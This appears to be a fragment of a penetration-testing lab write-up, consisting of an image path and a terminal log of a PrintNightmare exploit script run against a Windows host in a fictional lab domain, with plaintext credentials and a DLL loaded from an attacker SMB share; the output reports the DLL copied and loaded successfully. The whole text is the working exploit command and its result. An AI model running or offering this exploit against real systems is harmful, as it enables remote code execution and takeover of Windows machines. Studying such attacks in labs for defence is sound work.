 └─$ python3 printnightmare.py -dll '\\10.1.0.4\myshare\test.dll' 'khal.drogo:horse@meereen.essos.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Enumerating printer drivers
[*] Driver name: 'Microsoft XPS Document Writer v5'
[*] Driver path: 'C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_amd64_7b3eed059f4c3e41\\Amd64\\UNIDRV.DLL'
[*] DLL path: '\\\\10.1.0.4\\myshare\\test.dll'
[*] Copying over DLL
[*] Successfully copied over DLL
[*] Trying to load DLL
[*] Successfully loaded DLL from: C:\Windows\System32\spool\drivers\x64\3\old\2\test.dll